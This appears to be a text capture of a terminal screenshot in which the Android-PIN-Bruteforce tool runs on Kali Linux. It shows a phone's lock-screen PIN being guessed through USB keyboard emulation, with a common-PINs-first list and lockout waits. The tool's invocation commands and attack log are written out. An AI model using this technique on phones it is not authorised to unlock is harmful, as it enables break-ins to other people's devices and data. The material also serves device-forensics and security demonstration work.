 config optimised-pin-length-4.txt
config.default optimised-pin-length-5.txt
config.motorola.moto-g4-plus optimised-pin-length-6.txt
root kali)-[/home/kali/Android-PIN-Bruteforce]
# bash ./android-pin-bruteforce crack
Android PIN brute-force :: version 0.1
[INFO] Loading optimised PIN list for 4 digits (optimised-pin-length-4.txt)
[INFO] PIN list contains 10000 PINs
[INFO] Checking environment
[PASS] HID device (/dev/hidg0) found
[PASS] hid-keyboard executable (/system/xbin/hid-keyboard) found
[SEND] 1234. Attempt 1 (0%) at May16 09:19:38 AM
[SEND] 0000. Attempt 2 (0%) at May16 09:19:40 AM
[SEND] 1111. Attempt 3 (0%) at May16 09:19:42 AM
[SEND] 2580. Attempt 4 (0%) at May16 09:19:45 AM
[SEND] 1212. Attempt 5 (0%) at May16 09:19:47 AM
[WAIT] 24^C
root kali)-[/home/kali/Android-PIN-Bruteforce]
bash ./android-pin-bruteforce crack 130
Android PIN brute-force :: version 0.1
[INFO] Loading optimised PIN list for 4 digits (optimised-pin-length-4.txt)
[INFO] PIN list contains 10000 PINs
[INFO] Checking environment
[PASS] HID device (/dev/hidg0) found
[PASS] hid-keyboard executable (/system/xbin/hid-keyboard) found
[SEND] 1234. Attempt 1 (0%) at May16 09:20:05 AM
[SEND] 0000. Attempt 2 (0%) at May16 09:20:08 AM
[SEND] 1111. Attempt 3 (0%) at May16 09:20:10 AM
[SEND] 2580. Attempt 4 (0%) at May16 09:20:13 AM
[SEND] 1212. Attempt 5 (0%) at May16 09:20:15 AM
[WAIT] 12
Esc / | ▲ -
Tab Ctrl Alt ◄ ▼ ►